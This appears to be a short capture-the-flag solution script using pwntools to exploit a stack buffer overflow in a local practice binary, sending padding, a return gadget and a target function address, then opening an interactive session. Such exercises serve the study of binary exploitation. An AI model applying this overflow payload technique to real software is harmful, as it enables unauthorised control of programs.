 from tools import *
p=process("./text1")
context.log_level="debug"
context.terminal = ["tmux","splitw","-h"]
fun=0x401186
ret=0x401185
payload=b'a'*(0xf+8)+p64(ret)+p64(fun)
gdb.attach(p)
# pause()
p.sendlineafter("please input",payload)
p.interactive()